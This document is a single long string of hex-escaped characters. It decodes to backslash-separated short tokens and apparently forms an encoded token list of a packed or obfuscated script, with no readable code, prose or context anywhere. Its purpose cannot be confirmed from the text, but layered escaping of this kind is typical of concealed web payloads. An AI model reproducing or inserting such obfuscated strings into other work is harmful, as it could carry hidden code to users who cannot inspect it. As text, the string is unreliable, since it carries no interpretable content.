0\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x6e\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x5a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x31\x35\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x31\x43\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x45\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x6e\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x48\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x31\x6b\x5c\x5c\x31\x6b\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x48\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x31\x6b\x5c\x5c\x31\x6b\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x31\x35\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x31\x43\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x31\x6b\x5c\x5c\x71\x5c\x5c\x31\x33\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x45\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6e\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x31\x68\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x31\x68\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x55\x5c\x5c\x56\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x55\x5c\x5c\x56\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x31\x70\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x31\x70\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x48\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x45\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x53\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x6e\x5c\x5c\x31\x73\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6e\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x31\x69\x5c\x5c\x45\x5c\x5c\x41\x5c\x5c\x31\x65\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x45\x5c\x5c\x31\x6a\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x31\x64\x5c\x5c\x45\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x31\x31\x5c\x5c\x45\x5c\x5c\x31\x6a\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x31\x32\x5c\x5c\x45\x5c\x5c\x31\x6a\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x31\x37\x5c\x5c\x45\x5c\x5c\x41\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x45\x5c\x5c\x31\x6a\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x31\x62\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x4f\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x5a\x5c\x5c\x45\x5c\x5c\x47\x5c\x5c\x4c\x5c\x5c\x45\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x45\x5c\x5c\x31\x6a\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x58\x5c\x5c\x45\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x45\x5c\x5c\x31\x6a\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x31\x36\x5c\x5c\x45\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x45\x5c\x5c\x31\x6a\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x31\x61\x5c\x5c\x45\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x31\x6d\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x45\x5c\x5c\x31\x6a\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x31\x35\x5c\x5c\x45\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x45\x5c\x5c\x31\x6a\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x6d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x6e\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x31\x35\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x31\x43\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x31\x6b\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x45\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x31\x37\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x31\x68\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x31\x68\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x55\x5c\x5c\x56\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x55\x5c\x5c\x56\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x6c\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x6c